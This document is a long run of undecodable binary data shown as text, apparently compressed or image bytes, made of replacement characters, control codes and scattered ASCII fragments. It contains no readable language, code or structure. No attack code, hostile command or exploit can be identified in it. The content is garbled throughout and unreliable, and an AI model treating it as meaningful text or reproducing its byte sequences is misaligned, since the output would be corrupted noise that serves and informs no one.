�s�Jv�?����C��|Ƨ�b� ����� $��E^dq5T���n��E�>KK��|��k;�'�&lM`�B��. R�jySbab0��@x�'� e���.c3�ׇd��h����L�Az�	^�>���l4�� � ���cL@H��`2 B`�QvS�)�	��eT�I��H8��� L��� 	2��%��b�P�?��!:�<�z�"�e^D@���&k�y�#�`:!,@:���p�:b_��h �3�hMv�����`6�
2!������-Y�u�3�?��c=2`��@!�a� �A.�&X%&��&��?���0<��-��z`� �`�0\ 
l@Ѽ�[�u���@\æ��`���>��6B����n��1a���8�&��0�r!�ȁa�ؖ��������������Ns��� N�3L�����[ɂ�F �`����[$��,���� ��\�<.�|2DCx�-b�; [�hܮN؀ ���>�n:j1Σ�������R��fa�iw� 4}�[�q"�z�riK��@�vP���2��~��� �T
�A�Y��)����	�����R������D$� F���� ��G�
��� 6�TZ���eJC�J���K���Tlx�w�T\$�[����F�ҡ��>����t�3n^�e@�R�!�aP����@�ʀX�%i���a�!$���|a�kM��*��.����v��Z�x����c���u`K�>�n�u�M	�N
�2<��/���`�? ��ez_�a�C=�BjWk��z��`	ð�;������`����cn\hoD#�"�]��X6��2& ��M�¡�;�_�!z@�jC�m��Ԇ{ya�`��{P� �aP�ߙk�6f]�;�z@ �h@�+��0��{h�8� �,�C�p|�;6�'<�ӟ�5��<��ޓ�Ǹ�/.&�wİV�>���!|�h�	2�3h�`
0 darf�s�)��	H�݀��V� �&`�ĸg`G HT�>�AS��| ,�,*�&���hJ�/K�����`,F��`� RkN���@Z ̎B��Q8�-���kL�r׏ ��-O���zL+�
��A��!@@N�\+2:O�ez5���@�/{G" ��^���!�M�#��L&?���@��� ���G *!	��t���@��i�	��C
a�C� o����-��$�-��-��� �_z�J  �3�'  � 
 @@���H�B�~(�@q�Ċ���h��! �̱��̞��k�gȐ	[ɒW���`��	,d\�(�0[��*]�4i�m�0 ��BU�>�i�����2������3m�d�z��f[�������4Ev�Š���=h� *�p��u e1��c7�lqeT��Q�ܠ0�`g�CC'��c��!��C��>�U�Ek�^�~�����s��j
.>X8���/[�r��%���_�capd&��W�ТU�B5h�v�#��(� "�#�&��׶�0W��+�p-���J1�(�`��-��mL# ��~��Q�	c���|@�!�@	P�� %�hC�C�h�DT�A���@<$+I�TRIH6ъH��dH<�����H���t�qG'���A>�w�,h֖�T�K�t���(�L2s���Y� D8Ќ1��b�R�$��R!o�� -�@#�̀�# ^l �A���jxRj�pC��JB7��c�f�	<��j(1�'�d Y��d G/h��4��V�|̺� x@�@�`�6�kAD�-�-!Ѻ�{ѻ1�.�Ht���'1�RKl���k6���N9ݔMN<�u��@�4��NS��4��4��WMymb�p/мɋj�x��1S�������W���4��5@_���uic_~�`Q@H2�a^(��e�=F�(7���f�F1F}`��
�  !��+�0Ìk���LO�I�.��� v��2u���A^�آ�,�S�8p���#�Ē�j�W�W�0¾�#��H����I3Kx
6؛oRxͣy?����5��!��8:XpA���B�6���E���-�6,������A��3�D�d�N>٤�3�d%0�a�x���tpS��)��h�i՛�i����	,@1H@^�"`��.�
R0)ø@���݈�09F'��9xaB�Ȃ�s�S��T�h����O��U�� 2Q+��@�P�:�d"U?�����!T@�! �уY�BA �v�m`G�;�&��2��E.�H	,���"ы�+R�9L@	����0}�� @��j����&	�IOrR���
F9�5�ь�$*c#���Y��<V9�"{a��� 0]L`Q�h<�*Zy�M�b���.}A�^��A��00̼�E0��B���,��2Y��fCM�e�z֣���U=n�ǐ�#<p���FnZa%��X;���7�Fu��PP�G,g�U�7��Nv����6�!z�����A��"���Ue6P��n���P� ^A5<���9H7D!x�am� z��c�e>#�D�|�WX�3�)�<���`	����(@.	|E2����J>�e�\�>p=|��n!Ų�g<�i��\S�Np��@ ����Ā`(U�XL���-*PZ�g���#:6(A���,f�.`|P"�)�h xPO�!��A&`�d"���>0����U�zL��Buڀb4�!�|Tc' �H����|؂t���	X׺i<�m�-��C]�F�5G���#��u�����am�!�Ț(+�B  ��3����$&��a�`'��'G���
Dc�9{I�V�D#d�,jY�`�P����7_`���Єv�cΠiO�$ 1�i���L2sF�G�c�l0�c��m�k^C��*�Qx���~㊿�S���q������E=���X� hb�V:��c��s�h�L'�^8X�w��zSt`AvH)J�#��|�v��41k�N�«4N��L�sC������/n!��(rT�� N��P$�E	JU}���d�L�`i���:�^@#�qn,D�F���M�`F��=� H@B�����x`�i�m���0�Ȫ���<����	#�����,@ L�[�@���)|�.|C<�	�!d0���Q�FT�'Ȱ\�`�X5��ls�d�Иzf�� X(�b#��.8ċQ@F��iy�{�Y�
r���(�P %p2XN��)a<���������/�&8�t{�P��A�r�B�
��W.�n�6O���B&����2?�O�d��@#�τ����0Yh�.���P�2xB�(o�+ =��rJ�	��m�Q�j^�3P�Iد(���I�.c�����>��O���u� ������Me��$�P:ba"�W̄���NR��-
}Rڰyӆ�_�,��{��IW�!��Ė�8���fAB���!�"�����$�њ�H�@���	t���|�,hR2q"'�+yb_�`@b�@  �(@�p��w� ��`�р"@ B1�2�`o��	o0~@ �`@�BZPl��U�*��bD �R+�P,�� 	w,�����ac�̀� ��\�~ Cj�c �r3�F7Ws6�^P��.�#Ga BGFk0��OP   H��<q�t0�x_yp^@����K��]7��X�3��aEm�P/q)� zm��<�4�q%ȉzw��s�4�4uq=�40�^��tc�g�1j_4j�7#CpC�]`d�dJ����E����Q�'O��8~�(�xuz�e��e����P��9)30Ȁ"^�� ����d�1l���P ���wRR�Ґy#&�;�0Ѐ��#�@i����@^�\�����~�=B� D���'k�$L�>W�%w� �cY}�2X��l>0'��6�b `2Pm/  � 0(��g���`j��(�tR6`�� � 	.��`�0��
�@ &`�,u@� o@C�B�L�+��Cw,P,j�Q,�A�p��J��A&ՠ�p�p�)>"f c�c/2sQ0y!^�G�^1P�1p	�'Kc�����H�X(�� �{�p����� �d�@�83 XѲ�=�90�� K�4RS��ĉ!��[�wg�7���4u��(	X�4F�5z5�`���^�T�aa���.`�IvN��)Jhbx�A��
�1O��8J���0{"��3O���
� 
-��=�3�7�z�k`r0?���I�g|�&���h��6!������pbX ���7#P����*T'+�������U9�U������ ?�	v0U�?y� ��H�r�zpp� 	W� d�
tm�B�4��N0(+�x�J��6�[0%�
W�	�Z0;�@�@\�0Z��7����Z� :pq�� pZ$�	{�C$ ��C��e&��I��i�&VDs`K��7�Z ٳ5� 2�r��s=�#�� ^A���"^ �. �r���te�H�uި�W�N( 	̀�du%����W�W��R`u�R�1G�`��9���� 
�IF��W��-�O.j�}4F�D�LZ P�5|@�&J�	��in
6=bO�J٘dp��2�tz��:{c��te���ꈋ��
�0���3�t��f ��`t@��P�She����1R0�aR��� ��; ��`�@ ��4ʶh#��(qhȒ^��E��c� ���a`>9)k��$R�,�?@	V� l���15!h����̠��	 	miA�:�ʩwE��mP ���9��	�Q S3Rvd�:��`\5�#���6��PqL�p�9���I�2+7�C�|E�
�WK��&� C ����� 2G�u��bs��"�c +�*=�"1R]J�k`<���а��������y�Jp2k��؉�~�I۰��`M��0�@R �(��v��'�;#�q Ð��u^ǎ�����韅7�\�"�O�����yM�~n: `? NUz�10�T����z�1��`����Oc+bW&��Ű��<j����+:��XǠ��l~���g@ �z���3%S(��p�&���ХH<;#)<P$X�HYj�~!��Bu�n
�Q p�T��j5Ik�$�}��O�0
�V:�JX�2�3���Bg�P'  ����'��(�HPW_��Z�@���_�p�P� �K^�+�@��k����@�F dn_� ���<C0	VPqTଙ�+Q���B0
r��3���K �`O�@�X��i-���C�5W�pdT�r؅ 7J���*Bs0]*��3x073<� l�8J��S�
���P��ȱ�N�M�� ���D1�?p�X@�=����(��p}u���9����8N�p�S��%`�y�6@(�̱�+Uk���>1ȧǀ2��,b���G{]��i;�l;!��P_��-��w��@e:
F��Q��
��&p�L�A�<��2�ʯ0��p�R 
��# 
��7h6YR��?pm�� ��箜1j�=����-y��6 $2�j4�$��6�M +[�k�!H����NjK����Ky�ar�nCN�O L�@������  Z�+� ��\0p�^@H0
[ �gR�\#������A[���
UP$0*���R,��{@
$�1RC���G!p�3�`�!�spG��a.��</�r�Ly3�r+7����d`��"�[�i�0VJg�	u6�&��p��2K�P(�y����� 	X������C,���F��;ɹL����4Y m0r���6K�u�̠� {|�pÞ�(2��Q�,��1��om���ȋ�Ȓ|ᯀ9i�`_�n#�z�k�3�> &engB!Rv�Lz��!��Q�`��R0���p&�q'��0i_�(i�c7�X��'`!`!��-��^` O �"�T��$A

 UQe>ڬ���*�� v�vV��q��M�n�J	V&�H-��spu���1  @ ^P >0�s j`<�|�	p0}Rv;��'  ���PY�;�LP+��@�҄�B�T0+,���3��@��h�p#P��,�0��tڮ��=5������BK`�`]P �0j =`5Rs,�ҵJ�^�5��v^�����Vypp ��/@����^<���32K��9�O:�C׏�ر��݉��Hb�� � �0	b�6ƾq�2��-����T�dK'����
h�"@���W�*��K�C[�Ś�ob,[�"f|�ѕ��
��E���j*����Yf�:�ѳa�$I��� -��J�	�B8�0�&A�E !Bm&L��vPU_U��Z�#N@;���+rMj�6k4��`��,A�B�6<�0�@�1 
 0�� 
�!C���K�~�X�P� I�JMD��D��V�Gg����"�����-ZD�*t檷H��f݂�L�0e�@��Κ'O>�� �0O\�����/1Ŀ� &8ɼ�#�Q�(�vT�Z��H����&�4,���.�聋 \�!�d�` H����I����C��|LB�������]�i�.,`���Q1� (0��
�Ҁɂl̀qa(lX�HɊ���C ���`9&X$�5��(X�d��6���<�yB�)hh� E����f�	f� �h�A��%�`�$gc�4� h�A��3p�g�����SN-
�PRI�4T�"�h�_~��k�a@E1I�hc�������*�  d�Y,�M ~���c<@�_��h����jp��ħBrš�4���"vm�h��:J�ܐ�R� ��#�%a���怤,��c�hT�������b���j�:��jN��j�8�W��,F`f�,�x���"@�f�&�nO�˃@���3 �Bxvh��N� 0�AD`%��t�4�TK��J¸A9$���nx�7Z�ڍ�ߎB� �z�E�c��ćK|8Ƈ�e��a��E.�C�"d0\&� #$�h 1@ $�-&n�`��)���O��j��
�`�6���N�Xa� �	�4�̜�>$�r����.z!��+PQ�J��J@��Ū����q2"���{
�Ï1"3��%](!��~��� �,]8d���߇�c�	�A0�r��&��"Հ2@08hA`�0pAb0*��ԧ8�C]�=��$�06 AN�����ð.l!(B���t�E>�*x��B�E��i(�@����/����l���%fhZ�"�6��c�Z�і���+
DtȻ���U��]QG�d�����^$)	nq4���b�@p��}X��Nf�-۸e ;�QB�=��Њ5��X��d�T\!Jib,��~�.H����SN�|�tvy^<`
�`	8�S��M�1�aL���l�3�	�hZ��&P�jX��'>������nΆ��,$8�q	ܪU7�i��W�A3�x
|�0�aqb�@� /L� �1d��)F�1�W�l?qJ`�ԥ����@� ��=�A�v��A� $P 	`��O���i� �q!�>�E�1Z�mȘñ���V�0��b	|d �f5��L�#�1, LB@Y#� � ZZ��=ܡ3���?<��9A��d�< �p@ip8����u*����F�A���l�B� 	 �*R��T����j���`�bDV-��K��@pa%iJf�3�	M�@[�$��GP[d�۰`����y�;�B���V�A�c�����@l$}N5�ے��/z��p%	���@/|;I6�m7&4����r &��	\�P�@
Ҙ�	�t�x���j��^�hKJhF_d܅����l  �M��3q��g�'E&Y]<�3k�4�=�3۴f��p�&����B'$`�n��)�����uf�y��ے��G���a	t+ .�@7��(3��H0C�����
7@�<a�6�!��5Pj d հo/���҂f�x�,z����ΰ�����A��.��w9��(�0��	Q�,�J�W1b����%1��� ��-��&vZ�P�`	K*AYy� 
P�_��PW��$�s͋|�:��� x�^���`��h��k��"9��0��ț��"���-�
W�B���'K�	�bm�	�j*��p�l1����ʄ.��,z�����(�*d�
[�a�r������l
W�R����#�¸E0��x��{|E��6A�����0�,� '^�H�	��H��E�	-�1d,��  �	mp�n�{0����0|!_�����-ݢ�����%><� ��@�cb5�JN�533g��i�q�g�P���j`�൸�7D��u��Ζ$%o;N2��)�Ba�BI�|�p�d�A��0��i��@�=�Y���b V�R&t/�q�T ���,^�A4\,X�� ��6Ĵv�� H`��!�)Ȩ� ?������/�p�J��c����~ �")�"��'�  ��s�(>8�+�C�����y��ж�𚐢 :� :� 39?F�:u��pH� �7p�/� ���
�r���b�IQ�kȅ��Ĳ�J�aȅ_@-Բ���7�Z�a�XA,%b�)080�/�8��5��\�� .�����Z�m�9o��5�.s�!Z�,��.�j���8��[	�� �� ��  -�Ȃ'`Ж�H4X��b�0Zr���j i��b���� �k��%hX�,�����ӏQR�9�
�]:�0:D.���A�0�1 ��ÀXa[��X&f
���VP� �����P�O��#��4Ƀ�;�s�x	��5Z`��cH�؀x�����@��2�
0�+��)��R� P�h.��	�k質8	���9�8")�W��T�A�I�Q� W �@����؁Ʉ�̀(��C� �(<���[���Nz�Y� /��c��	��* (����c� � yKʸ@�x�X�	���Ki���6���	8̐:���1��q�����K�*0"l�f��/h� ��!A���TH�7p�h���24C���5�a�-�J�[�HD����ً' ��-
��t.��:��`�2H��j�ȗ!
�	�îu�8����.��D){���l��N�, ��U�	@�W;J���ų�P�$��E,���s�����)@0 8�g���h���p���Q��0�؀�A�!���3�a�f�+����j"��S�� RCB2FHZ`�6b�\خ���)�j��9 *�
�8�H�F���̀0�'!9�@؂��)�� ��
�( =B@�� `�x
k@��k��x#��L�L� 2(J�ِЁ� .�ip��T�h��c��|fx8��c���*�P&!�����!�t�pY�	����	���L¬���`ee�� ��ɔ��� .`�*h�<y�`�,Ix���}�mhC�:Ka�W>	J�M�7�\�����W����%�8@��B�q1��ۢb{�%�"��j7�F�aY���H6J������׺D��DI�ģ	k���p�����B�::@T� ���@�j
�ُ�0��0�)����E�|��Z� ,8�)��>ሐаW`��(/k�Pa(;��n\�{�%h1uL�u\Gσ*�aQ������G{�J`=5�;82a��I� ��X�Ĩ�PH%��N؀�E�(�x������Ư0?8 �Q�(ȩ��@�YP*���p��/�+f8�#p &@� ���3k�� h sH�W�-8�68J���)��P�(`/��A_����Ye ��9X�e�@RU��]�W!yK�#Y ( �%��Zu�X��]�	���������~� ��Eh2�ЫK(�K�����P�) r����`�Z���r��"c�>h��B΅�:��[W���#�j�kh8\")�� �Ε�-�*�c)�rD�HK���9��� ��[��Π�,�Ĉw�[:����L�Xc�ٗ���,����3�;d�~J:��rƂ)�����Yz�� � J�!<2H��{9�/S\����(��AQ� ����I+�8��S�q&O �y�Ѧ�������2ǜa'5ȏ�#"��Nl��8;� �<���c[Ҩ[H	�����@ЩA� !%�m�� � �������!(�!�3�C0j�)`�@��6 �hj�B��6hO˜���ޑ5ЭL��Նj�����ȋ��ӑ�9���"�ֵ#��cӪsl�'Ѫ�)��h��6D�5�U���ۛ_��)�P�V
X�E�pS�����%�P-��\��ʹ�>��j"(��� �Cp��1܆
a��7w"_@a$"�E� �5��}�C3[
��5�X�'ֹ�B>=�E�؋x� �#y��<��4
�a�^���:� ��VT�Q�/ߊY��Y_�E)P�
1kpm��,� !\pW[�0��(Zf\��|�'�=�͙!@  GF�0�E�(1��Z�e��x�x��d��1�H%�Nx$b���g�#s�8�P�X>〛W�9H�A@��⌢Ȑ5Ѓ��0 $ ����Q�E��Y�-؁h8%F %�c��>���� )0�	X�� E@�A ���@Pu�?ȜA �����p� �W ��00�~��݀9�9��5/�Č����˽�qi�*ټ�f��)� P����_����}��j�P��5؀�0/0 /�@�C��� H��\h�Iq Kp �I�'P.�7Wb�l���T�u�xi���̐[$�
 }5�^��D�q<Q��x��6���o�eX�5s1��U!��̣ty�(S�Y`Z 6�C��9�SE2�M�|�x��ۀ��NY,c3) �G��䭃h"68 t\�o!I�X����0������j���%�1@�i~��5 � �a��p&���a���i
�Qn��T��<�I����#w��R�5���ِ��e"6�Y�A[S^p =���@ �D%�-�\W *�` �n���-�� � 0��'`.��� ���  h�j�۽]��ܽ���A�J����{/ث~փ9��� .����"��@��~��r`{h�Z�_6P�V5 �;������tn����=��{a� (�S�!���!P� H �s���z�:�9�  �fx�Ot�_-x�#rhk�W\1�)  ��I��d	Ü�"IB�����x�Q�ro���q
��NtQK�'{#�GO�tmh���	�4��:�JQ������V�vZ2��[�*�  �e�!pp׹�_�\tU�B�њU-_5h���!cf�	� ���c l)a�PȎ,�� @J :��Яߖ*�D��S�I�&�d�R��G�0�b�	v�ၕ�-����r&K�-��ٲ%���W�h݂�LX�cv<虳��ւz|��V�j�:`|B��A:n��1�9x1P����
�>A�͔VV�1��)7Xdxs���W�v����60��ٱeР$ݸ�a2$f�qd/-,��<��ヅF���2b��C
�����1 �̜�~����J,��`� 
~(��ߏ��7 ��7���>��G'�xp�0�RA5�(��A��+���W>�t �O|�b���.�!G&�H�$Đ�A2`�#oH�/�@�4���CD0�H9%�UZy%�YJ9V,d�e�@�\s�� �c��U 3�
�BHc�DK%�P}��g�E5�0� #�3��4�Tp�X-�B����/`�2M���b֗�d��,���0��uK>H�K���tp� @�ɤ"@Hb3'0��,�̢!�T
L1\텎,��yj����0aI��e��թB�hs�,�V Q3Xt�1t��J2٫^H� ��4�L#ٰ�G���{��SO<Ŋ$!�QW�+B|�CTVUV�n��W]riA��,�#�\�m�����[P1���H0G
��I&T�@B&d�J��J���J>'�2'�	{x2�S8��F]�D���� ;�r�48�Y�d;��( 6H&$Hq��(4�Rx�A+r��E(haB��A�s���@pA���z�t��g`��񗟁��~6 0�w�pGFTxa�hC�59_"��ck�+U�n/�C��3�<1��P�����D��$@ȠD�-(�L3�3.ڎ�%��_y��݂��/�qm(�4��Аjt����B��  ��`+�'=��sx�$x1�P���3��<`�p���fV3L}�,]�E�4e����T7�E�Ԣ�V`!�(�@Љ��΀�E��HY���)/ʲW��W|%DЊ.��N�j��*�+|Q�r(D�кL�&�� #X �0� ,5��
C.���� v�Cx�>��O ��\�(�dEƄp�Kt�zFn�!�p�+����В*FТn��梇!\9U�r��Ja%"�8�Fa�d��!�r�	d�Z�4��8p\��'c68/hEN�_��R4�Be����$Cp�3�=9GÂ��
U���l ��(�&��M�.��XC@_�
�G&�#��ӏ�ݧ@&�O�J��ש4@�A��p�;�8T􂷡�$y>��Os�!v��6��3|@�p!�Ђh�_��G������Dj��\���;k��کixk� ��ʤ !��j��'�$.������	�yr5!�
�)�E�4��c%�i�*=�-��,�2�^���@�ҐF4�q	t�r�h� \c���"�D�B�`�*5��]��T���dѩj�[�:���YǽV ���*2���^4Y�w;�4r`�	lP�%�i=�t"! �a�dQ�ˊ$���BǺ�(X`�y!YY���h�ee�|�r���%/4$�F[�����'��g"����0K��
F�A����8F0��4�4�V�b#�WP�TB��� 09;�Cp�O��TH�Б3� ~ f	x�������^�Usp��� �����L@`'ԡ�ϭ��3�Zz� ��r�Ã� �c�Bp�B���IS����A�Q���i�.���`��p �h�)ha
40 
HEk�U[h�5ZÒ\ ��Ҙ�����j<C�h����0�N!@IJ�4
$Ѧ�=2�fX�1]q
�i��Xp�~��T3�3fqg��C`L fXG��la�f\;Bz  �m���\��<��ouv������kj	�"�4�<�9�蔢�y�� 9y�C��� K(���{�	(�
U`�X1���'C��&础T�"
p`�)��(Z(�f5�!Y�`X�����!SJ�\�ˁ�+\�"���l0�
D� PB��Da1��2b����(xAl@�78Y	u��5^� 68���m�8І+h�����'c�� Y�'	��e.p����G0�u���@�,0C��Lp%(��`�@ ��'��?>�S���B���4�Y�����+5d�:#��:�*	E�!K� hp���P�0�Ќa����5���)/�e��6�$[����@М�\�1[�� ��Y���P�I�aH�`����Q�����������
i�K4D�D��$@>��/0 � ;x�$� �=�Ni�.|�4�^8�00ܹ՟f�g�[�p��,�����\Wv�ˬH��J��}�������ޟ܄�����'X)�&9���@)����3d�*т�9��Q�L�5���	�8�E]G�]��������=�3t�(�܀r ��Gh�,hAް�9PCl،5\@� 
 �،;�0�H�+(�#��L�B ���X&�b4�,�,����x�E|��`�aA �@/ $��� ��|d<j��� �%�=�#b��D��	�@�V�J���]X��A�-D4 �l l�h��1�3��$�� ɏ��՚Y�IR���E��ɯ��	x���D��NiGy��V}ԇ`�y�Ab��)]`���fH�*1��l�Q'�P���=!ZD��Fl���a�j�l�<���C��� dK�@��NhFCXV��^@!rِ��������`:�uA�t���[ȁ�tD��x��NZ�zqМ�~�xu p�M  \P	�T}������<�l�| "��"�AxX��HB`E��.�֊$���%�hED�@ $Aq�M��bx$M � 08�@�l�5���Г6�b���0�� L�"�B&�����0A&��B|Bx� 	L !�	� ���a���
@
�Aw�pS>Ђ$�"�ʉD=_��Ο�#�A��H�iƆP�T��,��Q�^xHB�`�<$�C0@��@3؂Sa LA����5�_.��IF)J�՗��0�կ�	!���	F<�a. ɣ�ģK��dDb�P	e�ACV�Rj#���eVYpJs�P�<�0\%rn�ᨋ�>�	=�H�����0 ���-H*�A�%����rT���T����_�h�T��paD0J�U3�P5�H�!$�K��ޙ������ �$�(�!p�NbP�&k��<�?��'���@'�K7�*1B�u=b�E�A�˼�D�x�@qH�r��<C2��'�A&�3�����tV��
��H8�Ԩ��P�H^h�5�Ƹ�F;��/(D� �h�}
��� ��D�PV� 2x�6n�dN�@p�+��B4(4�B�~�N~������VI�����A<H'�T��	���T��Q�@���űԒf��� ��1��H������i��(B��Y����s��@�	�\�H�H�,�3�
�J��`���!{�G#�IA�P&���Qv�a�KRҩ�`�;-\��J	�
�	jB�Wj��Éh��A�e���C��B�(�1�E3� !�ZH���� A�q~ɧ@\r�ʌZ���^=����z F �� � L�܉(��� �����{e�$���Ԁ%5LO�O��BL ���#��ҩ'~�+ᐷ��Z����ʹJ���.�R��e�9�f0gq�Xq� |�d@ � l
p����� 3�(HC:|'9\Aٸ4�wNl�T� ���Xh�#��.� 	0S Gu� ,��0��20�P�d� �P@�c5h��)�!G�oѺP�h���1�1���}��-���,Z��B(�[}I�|I�t-��UO��_���4 ��}�"��S�A� �4�P��$�� ��5�Xm�X�-�i˦���]� �]�	T / �B�B�" ��K{�@���@DE�0Zc��$�-������Է��q���� ���h,D4� ��� ��Z�CYdA�\��]Z��Ѩ�*�Í�lT�ک-X�fp�-�#H��� 9���=4�}�H �Mkgо���j*�<�4T	P�L��� o+��&�������Z�p^�o�tQ��`1����8O �� )Md�snpc�r\Ad�h�+8
(�`��]� ���ƺz4�T�wNA���=�� ����R�(�3R,Fh��B�R�������@�	d��BbC-�P�|X��B|�G�����	h��ԡ/cP<v�g���>�(�oᅇ��5c�6˨]
�sLJR��D���?\����Jm��"�OlI$h �Ó�߲rZ�Q[�߮L�	�`A��]|� ���}DH4�؀2�����D��-��}`^�U�`sl� `��u�u�24�@�@D Cdj@*Ya j�Ͼ�@�����C�1�@�3�.�UڑK!�4`/��,n�*<t� �Gd��Ɂ�{��zxf?L��hr��AA���BP�D�#tK��K/�A�����p�Ź� O#]N,$�"3H LB$��fY�E'	�	�������@D�Wp@�����Xƈ#<�+L	І[�}�'��M��	� Q�"��3��E�Q�{4h��̀��<`Y����A �Iԡ\<n���i�Q��!~�1Mف2��d����Q��p5DRr/$J�>C84�iA8j3p@�a@V��"���/@�6P���L[�����!!����4�Тc�C��J�x+\�t��i
=��2
q �Х57og�
��Yj5�A��I4L�2x@P���/�V��5 �<C�y@\��=gmq��TN�sI/�e��ؑ�DLDb�J�x��L��y��d�G�zD����;�)#@x�'� )�q�(���,4�|���Z������`��GE'��#h�����C�3�{��S���B���r<�� (���^�sHA��1H��6@P�;�Ee�,M�u�� � 	D� ����q�(q�����i5HL�@`�	�dSP �$M��h���ML�/ϣ�����@ |�C��Ax�#	�6p��4BZ᩼t	�#seڒ[d{
!C�}Z� D�)Y�@���" 40И2�6i�ٲ��49v��dH�m���ܵk����ϐIQ��6��� �(�1@}b�$H�p��Ϧ>{�j[g�"��U�b�\��%�.YkѢ���-�b���%���j��U&��	ϘE����a�,&����0ES���#D�^h�"�3�+���:{�v-ɋ�c�ZWn�Wv}�:K�^�}�"cv�S
t�X ����� 
0wb��% X@�gs�?����u�ŏƖQ{��'_��; 	{�V�W���>k�XZC�`^��j`F�c�h
:���j�ʋm0�++dB�#��D2HȄL���R/���+�iC�)P�A��0G#���+��ϴ���+�Hш�h�6v �2�� v�!H@ n0�� @!����d�)������JH 
��!���� 
�C ��0��C��4RI��������n�	,X��M�X�)�6k�b���X]!�UWCS2�[f��^����z�6�b\��B��x�^ BE^��E���\.�H�p�	��pݔTJH���$& ���d��̚,�� ��%,��
�
�(�B������gx�
�
,��3�Hs�,��dW^-�ֻfa'hj��n(t�0/��\����ǖkh�"����U��L6X�:-�X��5���%V[����%�ܫ/h:��7����`�(��'���@�׀L�[� �j�����/���N'p��<�t��/?�^����Z���#��g��&b	:��d��I�jhi]����%nC>����D2nW#�L���6` G���6�� 6���G.�a�b��� kn�`X��+�q*� A� 2	$�/��r�-n����`&І�`#`a
l�Bh�O��)�J`,�`�I��c�IQ
���T	����A!<6X�P�C�Ёi�Ap 6��x�M�@Y�LV�Z�pk^Y��XǛ`Me*�ЃҰ�)��_��fD��H����wr�g�.l�qQ�"�62���\�F3�ѳv�`�@fh���};������a<p�C	�p�!���S:ᔈ1�2T��}�R]-�cֈU[~a�a����g:ò���>\�h0CHl1�a4C1@��&��x����Z5�X�&j!S�,BJ� e�a��f��[��/��o�P �K���� ��n)�@���X�;(�N����	��p��!`��	�Ã���gT�r���+��
͕�s
�W��at#�� c�mf8�E�h�@�C�ΗO|��KQXt�@�@N6 �'v���폭z %�aZ��6��p�?�P*�
_r���A;@��\��(bp��2ц��؉�1�t{���3����- �a�R�~Za�U(VjRK0�d�@���X7�رl�V6TU�ʾ�
�BXc/���! 8�p�DS��Cd@���@Z �/l!F[謌@3�G�a38`\!q#cȈ�a��E`HK� �X ���	6�1�����F�@e��!�@а�<Ebd���(�1�d�i���(K��X������Ĳ
�ʳ'�F�V��ht@����8�:�� B~`��M3��\%���-��j\32�ds��ծ��ba�!�l	�S���c�g��)H�`��w�~2.�B��C�� |[�#'��GH�Ƅ��ҟ�Jh�]���N�i�CH��cJ�*T�h�.�*|"7P���G�4E[:�`�7�`m�B��S|�=`�+�#((X��fq�!� C�쵡�ď�p�+$W`R�'�J� �6 `���5x ���N0�E����lbŭX�:6�����(�=�P'��~6��X>���{6���XǗ���bH���B��4؀� ��PH@�!�B��\��"�s��v��p���ݏhd�g�/��
3��%x��&�h�c�y�a�N@ �� �Q��d��� %X��aKJ�p诰�Z�BC���,*�W����fX�ױ��D��x��A�����a` �g�L��W�e�c�ӎv���"K͎�)�+�Y�6,����xb�8�S<�(d

O��O�<O(ggoX�!�f���q���<���k(��@`hh�!?�hE/*��X���E:���t��xB%��$祝Ѓ6`�0�H$���Ƞ��n�7�� �L�yb��vp���JP�
�`f���J� f ��
PL� �`Gv �0}�'��A��v`���&�� <�2 �`��@N>�:l`(�`K����-ݖ  B�:*%����`�:����>
n��H�>�c����I�`a3f���>
��~�X��
�.Nz�� h@� ����[dṞ+Y�H�#���N�B��4b�p��� ���@t�ƀ<�N��m'
�(.e���>�RoƠ\��a)��A�"+���B'��c>F.L&�n������3f����~`!8���gl�$!F�6�
C����i���p���bǪ�Fc��AgaI��uz�
�B 8؆:T/;��ދ_��o��䱂즄��;r�VȐ@��0ł+�>���@+�$��,
������A�!b����`����P^�%��	�`�2 H n`X@HaTD�D�`uv@@��@	�  G0� �����8���
� ׀*3᫼���
(�|� F��
�� "�X$OH�
��L��@ � 	���_|�{0�O:�J T�3`���`.�����!�X�+��
�0u��`A��2��d/:�p�0����
� $�P�Kd@����Z���8��ƥ�F.�L�� 6���]� F ��6�����;��S6eSl�qI�怆 撠A���x�b<��3���Dc�v1e�����3đ
�g
 F���gf`I@���Bd,�t��N�4��Ib@D�I�tb@��v�&���
`���� ��P+(r�m��Fe�k	v
����&�c	� ڨ�,  8eE�!�K"� /v0G��"<t�n�!J��`�`���p��y*L���*
� �PD|G` �	\�A
���� ���� ��J	�jyx-*��G �K��|�� ,�r��R�D��@xT�� <H��C��� !�@Uo��/��i�V�0�� T.��)h<��X>*���b3���2�
q�8����z�3iB�83��K{��������H���@h�㦀	���A�Х$,����#��8�e��Lb�����8�̀��`��@ ��B@�'O*��v�Q<v`,HOV4��&�	��aH���7,Cx!+䳵0�cB�.v��Ď
߮e��6��6�qI* �`!��g0`Ÿ��AD�I�"�B#�L�dH5T�"l.@��4de��~���0<���	�C�&QI���ʬ���;�L0��H���i��c,`�d����//,�402��l4�"vXV�:A=H�LG�D��8�Ex�LZ$`�[�:��w2 L�4E���t � f���J*�$^�J�*Q�Gؼ�Jm�� ���
�w� ��$���`d���:n < !
���49�$���VmU�ʍ�)`�Q�5ޖࠆ��d��5�����?7��X�[f�zX6c��B��¼�*� ��� A% $� �P�U�����K� ���^�@�_�s#���H�\lỂP���#@��!��.�6^�����'�N9`5��c� ��)$@?���>�S>=�^�f6n6���kZ����
��^���`!�]��`ħ�>c/,��ZE���Fk�I5�k��V�͵zel|#m�H���P�9@��V���	��!o �oo�a�B� �`~ Ύ�>��,��2�0"KL��>O$}@2���RLx*����&]$a� ��2!� �~WL����*���	v`�^{� ���x��}��wR��w�w��z��� �L\@)K@��`AQ���dU��0˗�:�����dO�G�d(0�`������`a*[�B����3KZ��U/0S3+ [�B����6�R�g^  �Y a6	�,�����g��|�RN$�3H���H9����Z��A�7�9���`W?��ⓘi(<��к��k���`:�c`>�)����#mb�3��]�����x�f-og����
�F@6��Zf�B����M�ui��|� ��&��`��x6t�A-$��&*~b(�l@}�Xp�wF����ƒ7o}�8��T������H���Ry�� cw�(�q7rQ�.*��^��:�	� 
�/���Ln@�`d���w�R���pXp2`X�	�`��@Z��@�wRd�P�� ~���65z���x�Y��jS-�d�r��;OB�\�'H@
